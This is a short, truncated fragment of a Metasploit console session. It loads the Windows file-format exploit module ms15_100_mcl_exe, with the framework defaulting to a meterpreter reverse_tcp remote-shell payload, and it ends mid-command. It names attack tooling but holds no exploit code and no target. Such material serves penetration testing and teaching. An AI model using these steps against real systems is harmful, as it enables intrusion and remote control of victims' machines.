 Metasploit Documentation: https://docs.metasploit.com/
[msf](Jobs:0 Agents:0) >> use exploit/windows/fileformat/ms15_100_mcl_exe
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/fileformat/ms15_100_mcl_exe) >> S